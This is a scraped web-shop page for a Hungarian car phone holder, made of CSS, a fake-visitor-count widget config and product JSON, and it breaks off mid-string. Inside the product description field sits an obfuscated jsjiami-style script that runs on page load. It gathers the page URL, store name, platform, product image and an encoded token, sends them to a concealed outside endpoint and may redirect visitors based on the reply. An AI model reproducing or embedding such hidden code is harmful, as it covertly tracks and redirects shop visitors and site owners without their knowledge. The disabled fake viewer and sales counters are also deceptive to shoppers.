<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "odwiedzający przeglądają."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":7117174308916,"title":"Forgatható és behúzható autós telefontartó","handle":"car-phone-holder-1","description":"\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #a95806;\" data-mce-style=\"color: #a95806;\"\u003e\u003cstrong\u003eNem kell többé lenézni a navigációra.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/4d6bf7201221481f9e67358e00cc2364.gif?w=300\u0026amp;h=300\u0026amp;_f=1\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAz autó visszapillantó tükrében lévő telefontartó azok számára alkalmas, akik nem szeretik vagy nem szoktak vezetés közben a telefonjukra nézni. A másodpilóta számára is alkalmas videók nézésére és az unalmas idő elütésére.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/7ce2498eebb34265a9b584a71dacfb64.gif?w=300\u0026amp;h=300\u0026amp;_f=1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/7ce2498eebb34265a9b584a71dacfb64.gif?w=300\u0026amp;h=300\u0026amp;_f=1\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #a95806;\" data-mce-style=\"color: #a95806;\"\u003e\u003cstrong\u003eNem akadályozza a látást. \u003c\/strong\u003e\u003c\/span\u003eA kar hossza behúzható, és a szög beállítható a jobb és biztonságosabb vezetési élmény érdekében.\u003c\/p\u003e\n\u003ch2 style=\"text-align: left;\" data-mce-style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFŐ JELLEMZŐK\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eNem kell többé lefelé néznie a navigációra\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA telefontartó az autó visszapillantó tükrére van szerelve, és azzal egy szintben van, hogy tekintete az úton maradjon. Nem kell lenéznie a navigációra, és kényelmesebb és biztonságosabb felhasználói élményt kap.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/17b5a94b5ffe4419a18cd2d455ffbf0c.jpg?w=480\u0026amp;h=480\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eEgykezes működtetés\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eVezetés közben egy kézzel is elhelyezheti vagy felveheti a telefont. A telefontartó négykarmos kialakítása szilárdan a helyén tartja a telefont, függetlenül attól, hogy mennyire rázós az út. Alkalmas minden mobiltelefonhoz és minden autómodellhez.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e360 fokos elforgatás beállítása\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA kar hossza 0-5 cm-rel behúzható, a szög pedig 360 fokban elforgatható, így a legjobb betekintési szöget érheti el. Nem akadályozza a kilátást.\u003cbr\u003e\u003cbr\u003eEzenkívül a másodpilótánál ülők számára is használható videók megtekintésére, élő közvetítésre, videohívásokra stb.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/96509e2f17864ed786cb9ee866863918.jpg?w=480\u0026amp;h=480\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKönnyen összecsukható és tárolható\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA forgó kialakításnak köszönhetően könnyen összecsukható, és nem foglal helyet. A 360 fokos forgatható kialakítással tetszőlegesen beállíthatja a szöget.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKiváló minőség - eltávolítás után nem marad nyoma\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKiválasztott prémium ABS anyag, lágy kialakítással, amely tartós és nem deformálódik. Könnyen felszerelhető és eltávolítható, és eltávolítás után nem hagy nyomot. Ellentétben a tapadókorongos vagy paszta típusú mobiltelefon-tartókkal, amelyek könnyen megsérülhetnek a műszerfalon, vagy csúnya ragasztónyomokat hagynak.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0d718e;\" data-mce-style=\"color: #0d718e;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTöbbféle felhasználás\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHasználhatja navigálásra, videónézésre, videohívásra, élő közvetítésre, videók rögzítésére, vezetési feljegyzések rögzítésére és még sok másra.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/8a89deb5cb824fd9a3af471f53cfc53e.jpg?w=480\u0026amp;h=480\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/8a89deb5cb824fd9a3af471f53cfc53e.jpg?w=480\u0026amp;h=480\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPECIFIKÁCIÓK\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAnyag: Ragasztó: ABS + Nano PU\u003cbr\u003e\u003cbr\u003eSzín: Fekete\u003cbr\u003e\u003cbr\u003eTermék súlya: 225g\u003cbr\u003e\u003cbr\u003eCsomag mérete: 145x95x85mm\u003cbr\u003e\u003cbr\u003eBehúzható hossz: 25-30cm\u003cbr\u003e\u003cbr\u003eTelepítési pozíció: Autó visszapillantó tükör\u003cbr\u003e\u003cbr\u003eAlkalmas a következőkhöz: 3-6cm vastagságú visszapillantó tükörhöz\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA csomag tartalmazza: 1x Forgatható és behúzható autós telefontartó\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/e121b5e29f614ffe86709de9f95c4e2e.jpg?w=480\u0026amp;h=480\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644552181178\/e121b5e29f614ffe86709de9f95c4e2e.jpg?w=480\u0026amp;h=480\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMEGJEGYZÉS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA kézi mérések miatt, kérjük, engedje meg az enyhe mérési eltéréseket.\u003cbr\u003e\u003cbr\u003eAz eltérő megjelenítés és a fényhatások miatt a termék tényleges színe kissé eltérhet a képen látható színtől.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjQxg\/LzE3FQlKyWztJRkkzQzM5M0Q1ODFMtkAwODlDTL5GSDVHPj1DSLVKVaAFKzGbM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-14T17:57:21+08:00","created_at":"2023-08-14T17:57:21+08:00","vendor":"swafren","type":"Forró termékek","tags":["Car Mount","Phone Accessories"],"price":800000,"price_min":800000,"price_max":800000,"available":true,"price_varies":false,"compare_at_price":1000000,"compare_at_price_min":1000000,"compare_at_price_max":1000000,"compare_at_price_varies":false,"variants":[{"id":41199841509428,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"LB22150003","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Forgatható és behúzható autós telefontartó","public_title":null,"options":["Default Title"],"price":800000,"weight":0,"compare_at_price":1000000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/swafren.com\/cdn\/shop\/products\/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041","\/\/swafren.com\/cdn\/shop\/products\/faa944a57e154b99ae171373ffa4c55e.jpg?v=1692007041"],"featured_image":"\/\/swafren.com\/cdn\/shop\/products\/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041","options":["Title"],"media":[{"alt":null,"id":23084377899060,"position":1,"preview_image":{"aspect_ratio":0.993,"height":804,"width":798,"src":"\/\/swafren.com\/cdn\/shop\/products\/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041"},"aspect_ratio":0.993,"height":804,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041","width":798},{"alt":null,"id":23084377931828,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/4f75124b90b742dc899536a7a0a8fe6f.jpg?v=1692007041","width":800},{"alt":null,"id":23084377964596,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/ddbea041614b4ab89e0866f5688bfda9.jpg?v=1692007041","width":800},{"alt":null,"id":23084377997364,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/d8b8684f3bc442bdbd8470fbda2d98dd.jpg?v=1692007041","width":800},{"alt":null,"id":23084378030132,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/63b0cbc481824d26871eddd8353382b4.jpg?v=1692007041","width":800},{"alt":null,"id":23084378062900,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/aa8c579eb6264b0194da28f5b0a99963.jpg?v=1692007041","width":800},{"alt":null,"id":23084378095668,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/afd8cf62d56949a4883db620050a4fd3.jpg?v=1692007041","width":800},{"alt":null,"id":23084378128436,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.